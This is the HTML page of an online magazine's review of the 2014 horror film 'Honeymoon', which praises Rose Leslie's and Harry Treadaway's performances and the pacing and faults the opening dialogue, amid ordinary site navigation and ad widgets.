	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-15791" class="td-post-template-4 post-15791 post type-post status-publish format-standard has-post-thumbnail hentry category-general-content category-moviereviews category-navqateel category-trailers tag-ben-huber tag-harry-treadaway tag-honeymoon tag-horror tag-independent tag-indie tag-leigh-janiak tag-nav-qateel tag-review tag-rose-leslie tag-trailer" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png" data-caption=""><img width="175" height="175" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png" srcset="https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png 175w, https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I-100x100.png 100w, https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I-150x150.png 150w" sizes="(max-width: 175px) 100vw, 175px" alt="" title="Honeymoon (2014) hsD7bUShE3I"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Honeymoon (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fhoneymoon-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Honeymoon+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fhoneymoon-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/honeymoon-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png&description=Honeymoon+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Honeymoon+%28Review%29 %0A%0A https://influxmagazine.com/honeymoon-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2>There&#8217;s lots to love about <em>Honeymoon</em></h2>
<p>by <a href="https://influxmagazine.com/about-us/">Nav Qateel</a></p>
<p>Bea and Paul are honeymooning at a secluded cabin that belongs to Bea&#8217;s family. The honeymoon has barely started when in the middle of the night a worried Paul (Harry Treadaway) finds Bea standing naked out in the woods with strange marks on her thigh. Bea (Rose Leslie), however, doesn&#8217;t have a satisfactory answer as to what happened in the woods. Bea acting so bizarrely forces Paul to take action but he soon discovers leaving may no longer be an option.</p>
<p>First-time director Leigh Janiak&#8217;s <em>Honeymoon</em>, may well have an all-too-familiar ring to it&#8211;cabin in the woods, twentysomethings, newlyweds&#8211;but where this genre flick differs from those other pretenders, is the fact Janiak got it right. It did get off to a shaky start, yet got better and better as the minutes went by.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>Rose Leslie, who most will recognise as <em>Game of Thrones</em>&#8216; Ygritte, really worked wonders with her character Bea, but her accent needed a wee bit more work. With this being a low-budget effort, however, I doubt the money was there for a voice coach, and it really wasn&#8217;t that big of a deal. If anyone has seen that excellent horror from earlier in the year <em><a href="https://influxmagazine.com/oculus/" title="Oculus">Oculus</a></em>, then you&#8217;ll remember it too starred a lovely Scots lass, also a redhead, Karen Gillan (<em><a href="https://influxmagazine.com/guardians-galaxy/" title="Guardians of the Galaxy (Review)">Guardians of the Galaxy</a></em>). I only bring it up to highlight the difference a good voice coach can make. Because we never truly knew, until the end of course, on which side Bea actually stood, it made it difficult to know how to feel about the character, and I thought Leslie handled the part remarkably well. It can&#8217;t be easy playing a character like Bea, and still gain sympathy from the audience. </p>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>Honeymoon<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Directed by</strong></span><br />
Leigh Janiak</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Rose Leslie, Harry Treadaway, Ben Huber</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
12 September 2014</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Nav&#8217;s Score: 8/10</strong></span></dd>
<dd></dd>
</dl>
<p>*****<br />
Harry Treadaway has also made a bigger impact as an actor in TV, as he recently played Victor Frankenstein in <em>Penny Dreadful</em><a href="https://influxmagazine.com/penny-dreadful-tv-show/" title="Penny Dreadful (TV Show)"></a>. That&#8217;s just one more indication of how much TV has become almost cinematic, but that&#8217;s another story. Paul started off as being quite jealous, however this is after the couple bump into someone from Bea&#8217;s past. Later, though, the jealousy is replaced with concern and anger, in about equal measure, and it gave Treadaway a chance for some solid drama. Ben Huber and Hanna Brown (Will and Annie) had rather modest roles, yet important to the story, completing all four members of the cast.</p>
<p>As mentioned, <em>Honeymoon</em> took a little while to get settled, and I blame the unconvincing dialogue for that. We more or less open on the couple talking into their video camera (and had me double-checking it wasn&#8217;t a found-footage flick!) giving some perfunctory backstory, in what I can only describe as clumsy and unnecessary. &#8220;Last one in&#8217;s a rotten egg!&#8221; That line was used more than once, and each time had me laughing and shaking my head in disbelief. I remember thinking, &#8220;Do people in this day-and-age still say that?!&#8221; Those are <em>Honeymoon</em>&#8216;s only faults, and the rest more than made up for the early faux pas.</p>
<p>There&#8217;s lots to love about <em>Honeymoon</em>, and besides the acting from Leslie and Treadaway, the pacing is where this film shines. Once it does begin to pick up, we&#8217;re taken relentlessly on an unnerving trip, one we know can&#8217;t possibly end well. Director Leigh Janiak has lots to offer as a filmmaker, with his debut movie a clear indicator of just that. A must see for psychological horror fans.</p>
<p><a href="https://twitter.com/navqateel" class="twitter-follow-button" data-show-count="false" target="_blank" rel="noopener">Follow @navqateel</a><br />
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fhoneymoon-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Honeymoon+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fhoneymoon-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/honeymoon-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2014/09/Honeymoon-2014-hsD7bUShE3I.png&description=Honeymoon+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Honeymoon+%28Review%29 %0A%0A https://influxmagazine.com/honeymoon-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/bill-maher-live-d-c-review/">Bill Maher: Live from D.C. (Review)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/boardwalk-empire-finale-press-release/">Boardwalk Empire: King of Norway</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15791,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2902";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "968";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" class="td-image-wrap " title="Avatar: Fie and Ash (2026) Review" ><img class="entry-thumb" src="" alt="" title="Avatar: Fie and Ash (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/avatar-fire-ash-2026-review/"  rel="bookmark" title="Avatar: Fie and Ash (2026) Review">Avatar: Fie and Ash (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/the-running-man-review/">The Running Man (Book Review)</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/">No Way, Not Today: Revenge of the Nerds</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/examining-archetypes-the-heros-journey/">Examining Archetypes: The Hero&#8217;s Journey</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/">How I Spent My Summer Vacation (2025) Review</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" 